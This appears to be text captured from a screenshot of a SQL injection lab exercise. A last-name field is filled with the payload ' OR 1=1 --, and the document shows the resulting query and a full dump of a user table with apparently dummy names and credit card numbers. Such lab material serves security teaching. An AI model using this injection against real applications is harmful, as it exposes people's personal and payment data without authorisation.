 Enter your last name: Your Name ' OR 1=1 -- Go!
SELECT * FROM user_data WHERE last_name = 'Your Name ' OR 1=1 --'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0